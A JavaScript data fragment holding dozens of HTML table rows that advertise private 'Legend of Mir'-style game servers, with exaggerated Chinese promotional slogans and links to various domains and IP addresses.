adlistData[314] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tsdfgc.tnmks.xyz:2881" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">12月17日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://tsdfgc.tnmks.xyz:2881"  target="_blank">点击查看</a></td></tr>`;
adlistData[315] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tianzhenhaowan.top:9322/" rel="nofollow" target="_blank">１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">12月17日/07:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://www.tianzhenhaowan.top:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[316] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ujlegdgg.wzmhon.top:8751/" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class="r">12月17日/07:00</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://ujlegdgg.wzmhon.top:8751/"  target="_blank">点击查看</a></td></tr>`;
adlistData[317] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://calyzvqnkcxekjqzvue.top:18888/jqkb" rel="nofollow" target="_blank">微变★单职业</a></td><td>一切★全靠打</td><td class="r">12月17日/07:00</td><td>终极满地爆</td><td>█养老大服█等级免费█合成免费█公益复古 <font color="blue">-推荐</font></td><td>【纯公益服】</td><td><a href="http://calyzvqnkcxekjqzvue.top:18888/jqkb"  target="_blank">点击查看</a></td></tr>`;
adlistData[318] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.216.155.174:25216" rel="nofollow" target="_blank">╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class="r">12月17日/07:00</td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>１９５神龙合击</td><td><a href="http://103.216.155.174:25216"  target="_blank">点击查看</a></td></tr>`;
adlistData[319] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h6lmjb.xyz:50050/tlgf7" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">12月17日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.h6lmjb.xyz:50050/tlgf7"  target="_blank">点击查看</a></td></tr>`;
adlistData[320] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/27" rel="nofollow" target="_blank">１８０全新火龙</a></td><td>高爆率☆必满</td><td class="r">12月17日/07:00</td><td>免费满级挂机回収</td><td>╱小怪爆终极╱装备好打╱只为激情╱无合成 <font color="blue">-推荐</font></td><td>三年匠心制作</td><td><a href="http://www.7hb7.top:6999/game/36/27"  target="_blank">点击查看</a></td></tr>`;
adlistData[321] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x32v65er4g2r1.icu:10999/" rel="nofollow" target="_blank">原神＄打野＄专属</a></td><td>╲╲╲新版﹏专属﹏剧情╱╱╱</td><td class="r">12月17日/07:00</td><td>出刀快ＰＫ猛</td><td>-一切全爆、装备保值、激情沙奖、长期耐玩 <font color="blue">-推荐</font></td><td>◆剧情专属◆</td><td><a href="http://www.x32v65er4g2r1.icu:10999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[322] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.003xy.com:888/" rel="nofollow" target="_blank">１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class="r">12月17日/07:00</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩 <font color="blue">-推荐</font></td><td>新版ミ高爆率</td><td><a href="http://www.003xy.com:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[323] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/26" rel="nofollow" target="_blank">１７６〃狂风攻速</a></td><td>免费≤复古微变≥</td><td class="r">12月17日/07:00</td><td>≤新版〃首区≥</td><td>≤你从未玩过的版本≥〃≤充值老Ｇ是你儿≥ <font color="blue">-推荐</font></td><td>攻速元素极品</td><td><a href="http://www.7hb7.top:6999/game/36/26"  target="_blank">点击查看</a></td></tr>`;
adlistData[324] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月17日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[325] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月17日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[326] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月17日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[327] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">12月17日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[328] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.wmzbcq.com:520/" rel="nofollow" target="_blank">●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class="r">12月17日/07:00</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区● <font color="blue">-推荐</font></td><td>●无名之辈●</td><td><a href="https://www.wmzbcq.com:520/"  target="_blank">点击查看</a></td></tr>`;
adlistData[329] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s5615sd1g5dg.icu:10500/" rel="nofollow" target="_blank">〈新沉默〉金蛇</a></td><td>「０茺」高爆沉默</td><td class="r">12月17日/07:00</td><td>██⑩倍爆率██</td><td>◆自动挂机◆自动拾取◆自动回收◆狂暴充值 <font color="blue">-推荐</font></td><td>◆专属沉默◆</td><td><a href="http://www.s5615sd1g5dg.icu:10500/"  target="_blank">点击查看</a></td></tr>`;
adlistData[330] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８２逍遥合击</a></td><td>任何教主爆一切√</td><td class="r">12月17日/07:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[331] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/16" rel="nofollow" target="_blank">免费◆专属神器◆</a></td><td>专属神器特色玩法</td><td class="r">12月17日/07:00</td><td>█零充通关全满█</td><td>▇剧情专属▇全网独家▇零充通关▇神器 <font color="blue">-推荐</font></td><td>１８０格大背包</td><td><a href="http://www.7hb7.top:6999/game/36/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[332] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://6005fydza.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月17日/07:00</td><td>第━１━区</td><td>第━━━１━━━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6005fydza.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[333] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.12345zs.top:5566/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">12月17日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.12345zs.top:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[334] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/" rel="nofollow" target="_blank">道士三只白虎王</a></td><td>道士称王打全服</td><td class="r">12月17日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/"  target="_blank">点击查看</a></td></tr>`;
adlistData[335] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gytz.mfjf6752ghcx.top:32999/" rel="nofollow" target="_blank">１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class="r">12月17日/07:00</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>攻速元素微变</td><td><a href="http://gytz.mfjf6752ghcx.top:32999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[336] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www1217.566mir.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">12月17日/07:00</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www1217.566mir.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[337] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://calyzvqnkcxekjqzvue.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">12月17日/07:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://calyzvqnkcxekjqzvue.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[338] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.193:15088/?_fyb01.top" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>攻速∠→免费打顶赞</td><td class="r">12月17日/07:00</td><td>〝无会员〞无回馈</td><td>免费公益复古迷失忘忧暗黑火龙冰雪三端合击沉默大极品单职业 <font color="blue">-推荐</font></td><td>７６８５专属神器</td><td><a href="http://103.60.166.193:15088/?_fyb01.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[339] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/zhsq/" rel="nofollow" target="_blank">战魂神器●单职业</a></td><td>●上线即送神器●</td><td class="r">12月17日/07:00</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情● <font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/zhsq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[340] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/jsfg/" rel="nofollow" target="_blank">＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class="r">12月17日/07:00</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞ <font color="blue">-推荐</font></td><td>沉默攻速复古</td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/jsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[341] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒████</td><td class="r">12月17日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[342] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/17" rel="nofollow" target="_blank">惩戒攻速●无限刀</a></td><td>攻速·白玩</td><td class="r">12月17日/07:00</td><td>免费自动捡物</td><td>老品牌●不玩套路●0充到顶。 <font color="blue">-推荐</font></td><td>１８０格大背包</td><td><a href="http://www.7hb7.top:6999/game/36/17"  target="_blank">点击查看</a></td></tr>`;
adlistData[343] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/23" rel="nofollow" target="_blank">百人激情无限刀</a></td><td>赞助免费█白玩版</td><td class="r">12月17日/07:00</td><td>█零充通关全满█</td><td>第━━━━━１━━━━━区 <font color="blue">-推荐</font></td><td>★０茺打顶赞★</td><td><a href="http://www.7hb7.top:6999/game/36/23"  target="_blank">点击查看</a></td></tr>`;
adlistData[344] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gouziwudigouzqifei3757.top:3757/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">12月17日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.gouziwudigouzqifei3757.top:3757/"  target="_blank">点击查看</a></td></tr>`;
adlistData[345] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.3q8q.com:2025/10086/" rel="nofollow" target="_blank">●修真三国●专属</a></td><td>独家梦三国单职业</td><td class="r">12月17日/07:00</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业 <font color="blue">-推荐</font></td><td>三国金庸专属</td><td><a href="https://www.3q8q.com:2025/10086/"  target="_blank">点击查看</a></td></tr>`;
adlistData[346] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.nvbsdjhgfl.top:4446" rel="nofollow" target="_blank">██７６复古██</a></td><td>██公益金币██</td><td class="r">12月17日/07:00</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱ <font color="blue">-推荐</font></td><td>全网独家版本</td><td><a href="http://www.nvbsdjhgfl.top:4446"  target="_blank">点击查看</a></td></tr>`;
adlistData[347] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/hsfg/" rel="nofollow" target="_blank">１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class="r">12月17日/07:00</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★ <font color="blue">-推荐</font></td><td>█运九免费█</td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/hsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[348] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">12月17日/07:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://ebnligkjfswcxwcujwh.top:21264/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[349] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ar72ee.xyz:50050/lsxx8" rel="nofollow" target="_blank">█杀人剑╋地钉刺甲〓刀刀毙命█</a></td><td>█极霸刀★亻乙倍切割★炸全屏█</td><td class="r">12月17日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.ar72ee.xyz:50050/lsxx8"  target="_blank">点击查看</a></td></tr>`;
adlistData[350] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://biqi.pkefpq.top:6868/" rel="nofollow" target="_blank">〝极品＄比奇归来＄无限刀〝〝〝</a></td><td>开天+２５５５５５    メメメメメ</td><td class="r">12月17日/07:00</td><td>丶大极品丶新版本</td><td>﹌＋３.０%倍攻＋３３%吸血＋９９９无限刀﹌神器 <font color="blue">-推荐</font></td><td>低消费丶爆率全开</td><td><a href="http://biqi.pkefpq.top:6868/"  target="_blank">点击查看</a></td></tr>`;
adlistData[351] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/24" rel="nofollow" target="_blank">免费〓专属神器〓</a></td><td>神器专属〓无限刀</td><td class="r">12月17日/07:00</td><td>专属神器散人通关</td><td>赞助充值全部可打〓千件首爆〓专属神器〓 <font color="blue">-推荐</font></td><td>自动捡物挂机</td><td><a href="http://www.7hb7.top:6999/game/36/24"  target="_blank">点击查看</a></td></tr>`;
adlistData[352] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/29" rel="nofollow" target="_blank">赤龙迷失★无限刀</a></td><td>全送ぃ分Ｂ不冲爽</td><td class="r">12月17日/07:00</td><td>单职业无限刀</td><td>０充领顶赞→０充得终极→０充玩通关 <font color="blue">-推荐</font></td><td>上线送冲值█</td><td><a href="http://www.7hb7.top:6999/game/36/29"  target="_blank">点击查看</a></td></tr>`;
adlistData[353] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.173:11228/?_Dmwa16.top" rel="nofollow" target="_blank">１．７６攻速〃切割极品</a></td><td>０茺满速→免费〃打顶赞</td><td class="r">12月17日/07:00</td><td>复古微变〃单职业</td><td>【专属神装】【物价保值】【散人追梦】【一切靠打】【必爆终极】 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://140.210.28.173:11228/?_Dmwa16.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[354] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hhh.den88.top:2811" rel="nofollow" target="_blank">必爆终极〓专属の单职业</a></td><td>小怪爆一切〓万件首爆</td><td class="r">12月17日/07:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://hhh.den88.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[355] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://yja.cha70.top:5226" rel="nofollow" target="_blank">▊＂永劫大陆メ神器专属</a></td><td>＂全屏吸怪＂刀刀暴击</td><td class="r">12月17日/07:00</td><td>免费切割｀神器</td><td>＜＜　千件首爆产出不封顶＼无限刀迷失神器专属　＞＞ <font color="blue">-推荐</font></td><td>超→→好→→玩</td><td><a href="http://yja.cha70.top:5226"  target="_blank">点击查看</a></td></tr>`;
adlistData[356] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.gzzzzp.com:44498/" rel="nofollow" target="_blank">千年火龙◆单职业</a></td><td>纯元宝◆首战①区</td><td class="r">12月17日/07:00</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>免费沙捐顶赞</td><td><a href="https://www.gzzzzp.com:44498/"  target="_blank">点击查看</a></td></tr>`;
adlistData[357] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.k3t55.xyz:48994/" rel="nofollow" target="_blank">▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">12月17日/07:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.k3t55.xyz:48994/"  target="_blank">点击查看</a></td></tr>`;
adlistData[358] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gfw12939.top:8813" rel="nofollow" target="_blank">█戰龍超变▲兆亿无限刀</a></td><td>全屏吸怪█鞭尸秒杀</td><td class="r">12月17日/07:00</td><td>不花一分钱</td><td>送+999999999999亿%切割/攻击范围+10000000000000% <font color="blue">-推荐</font></td><td>无充值入口</td><td><a href="http://www.gfw12939.top:8813"  target="_blank">点击查看</a></td></tr>`;
adlistData[359] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xgw.ba159.top:1061" rel="nofollow" target="_blank">必玩█鬼王超变╊无限刀</a></td><td>修罗王迷失╊超级激情</td><td class="r">12月17日/07:00</td><td>◆泄密◆专属◆</td><td>╋千件专属◣全部靠打◣爆率全开◣地图全免费╋ <font color="blue">-推荐</font></td><td>激情╊上线就ＰＫ</td><td><a href="http://xgw.ba159.top:1061"  target="_blank">点击查看</a></td></tr>`;
adlistData[360] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.71s.pk07mm7.top:50050/blbg7.com" rel="nofollow" target="_blank">必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class="r">12月17日/07:00</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑 <font color="blue">-推荐</font></td><td>单职业８０超变７６</td><td><a href="http://www.71s.pk07mm7.top:50050/blbg7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[361] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baidu3345.com:2008" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">12月17日/07:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu3345.com:2008"  target="_blank">点击查看</a></td></tr>`;
adlistData[362] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ar72ee.xyz:50050/ssgl7" rel="nofollow" target="_blank">█超变财神█杀神一刀斩</a></td><td>●●上线ＰＫ█打全服●●</td><td class="r">12月17日/07:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.ar72ee.xyz:50050/ssgl7"  target="_blank">点击查看</a></td></tr>`;
adlistData[363] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/22" rel="nofollow" target="_blank">１８０圣剑战神</a></td><td>通关</td><td class="r">12月17日/07:00</td><td>战神小极品+5</td><td>一切全爆◆散人追梦◆充值可爆◆散人称王 <font color="blue">-推荐</font></td><td>全新人人终极</td><td><a href="http://www.7hb7.top:6999/game/36/22"  target="_blank">点击查看</a></td></tr>`;
adlistData[364] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bbb.17tu.top:3031" rel="nofollow" target="_blank">█◆霸者复古メ战神极品</a></td><td>攻速复古〃小极品＋５</td><td class="r">12月17日/07:00</td><td>８０微变＂复古</td><td>╊颠峰巨作★全新玩法★全网独家★散人追梦╊ <font color="blue">-推荐</font></td><td>免费＂充值靠打</td><td><a href="http://bbb.17tu.top:3031"  target="_blank">点击查看</a></td></tr>`;
adlistData[365] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/25" rel="nofollow" target="_blank">迷失之王█免费玩</a></td><td>０冲毕业●无限刀</td><td class="r">12月17日/07:00</td><td>▊绝无隐藏</td><td>█人人打必爆充值怪★人人终极★人人能激情█ <font color="blue">-推荐</font></td><td>激情无限</td><td><a href="http://www.7hb7.top:6999/game/36/25"  target="_blank">点击查看</a></td></tr>`;
adlistData[366] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h6lmjb.xyz:50050/jskw6" rel="nofollow" target="_blank">█暴力蛇╋无限刀〓超变态</a></td><td>４２亿吨切割倍攻神兵█</td><td class="r">12月17日/07:00</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪 <font color="blue">-推荐</font></td><td>神器█单职业</td><td><a href="http://www.h6lmjb.xyz:50050/jskw6"  target="_blank">点击查看</a></td></tr>`;
adlistData[367] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qdy.qscwdv.top:8212" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">12月17日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://qdy.qscwdv.top:8212"  target="_blank">点击查看</a></td></tr>`;
adlistData[368] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mdfgg.hdfdfh.top:20008/" rel="nofollow" target="_blank">█１丶７６复古</a></td><td>１７６丶一区</td><td class="r">12月17日/07:00</td><td>█自动捡物█</td><td>█散人好混█白虎切割█道士变态█终极狂爆█战法绿毒 <font color="blue">-推荐</font></td><td>█年度首区█</td><td><a href="http://mdfgg.hdfdfh.top:20008/"  target="_blank">点击查看</a></td></tr>`;
adlistData[369] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.180:13302/?_zzw11.top" rel="nofollow" target="_blank">１７６攻速〈复古微变〉</a></td><td>７６特色小极品〔＋５〕</td><td class="r">12月17日/07:00</td><td>免费全满自动挂机</td><td>绿色公益生态╋散人搬砖╋满地极品╋免费打顶赞╋BOSS爆一切 <font color="blue">-推荐</font></td><td>首区８０微变迷失</td><td><a href="http://103.60.166.180:13302/?_zzw11.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[370] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7hb7.top:6999/game/36/26" rel="nofollow" target="_blank">七星复古◆单职业</a></td><td>攻速元素▃微变</td><td class="r">12月17日/07:00</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩√公益 <font color="blue">-推荐</font></td><td>★８０后回忆★</td><td><a href="http://www.7hb7.top:6999/game/36/26"  target="_blank">点击查看</a></td></tr>`;
adlistData[371] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.w518.xyz:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">12月17日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.w518.xyz:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[372] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ee.eanzg44.top:9444" rel="nofollow" target="_blank">█▲１８０疯狂合击〓▲█</a></td><td>█▲８０合击〓１区〓▲█</td><td class="r">12月17日/07:00</td><td>全服免费挂机</td><td>免费泡点●通用群毒●装备保值●送全部技能 <font color="blue">-推荐</font></td><td>█沙奖捐献█</td><td><a href="http://ee.eanzg44.top:9444"  target="_blank">点击查看</a></td></tr>`;
adlistData[373] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mssq1.top:6674/" rel="nofollow" target="_blank">﹌﹏﹌﹏迷失﹏﹌神器﹏﹌﹏﹌﹏</a></td><td>﹌免费打顶赞﹌必爆〃充值〃攻速</td><td class="r">12月17日/07:00</td><td>大极品小极品７６</td><td>单职业超变中变暗黑透视复古倍攻微变冰雪公益金币８０三职业无限刀 <font color="blue">-推荐</font></td><td>※免费※沉默火龙</td><td><a href="http://www.mssq1.top:6674/"  target="_blank">点击查看</a></td></tr>`;
